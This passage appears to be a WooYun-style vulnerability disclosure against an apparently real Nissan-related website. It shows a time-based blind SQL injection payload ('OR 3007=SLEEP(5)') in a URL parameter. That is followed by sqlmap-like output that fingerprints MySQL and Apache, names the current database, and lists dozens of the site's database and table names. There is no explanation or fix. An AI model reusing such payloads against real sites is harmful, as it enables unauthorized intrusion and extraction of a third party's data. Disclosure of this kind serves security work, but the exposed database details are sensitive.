 Payload: height=350;width=560&jxs=391&models=-2662 OR 3007=SLEEP(5)
---
[14:52:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[14:52:03] [INFO] fetching current database
[14:52:03] [INFO] resumed: zznissan_pro
current database:    'zznissan_pro'
[14:52:03] [INFO] fetching database names
[14:52:03] [INFO] the SQL query used returns 41 entries
[14:52:03] [INFO] fetching tables for databases: 'club_15, ebuy, ebuy1217,
s, events_2014cgr, events_2014five, events_pickupStory, ezznissan, informa
chema, innodb, jinzhiwen, maintain, mysql, nissan, nissan_2015cgr, nissan_
issan_patrol, nissanmedia, nissantest, paladin, paladinclub, paladinclubte
laqi, performance_schema, specialcar, test, topic, tower_15, wqw_five, wqw
, wqw_succk, xuhui, yaguan, zznissan, zznissan_eng, zznissan_jnds, zznissa
015, zznissan_mx6sj2015, zznissan_mx6tg2015, zznissan_pro, zznissanbak'
[14:52:03] [INFO] the SQL query used returns 1967 entries
[14:52:04] [WARNING] reflective value(s) found and filtering out
[14:52:04] [INFO] retrieved: events_2014five
[14:52:04] [INFO] retrieved: five_user
[14:52:05] [INFO] retrieved: events_2014five
www.wooyun.org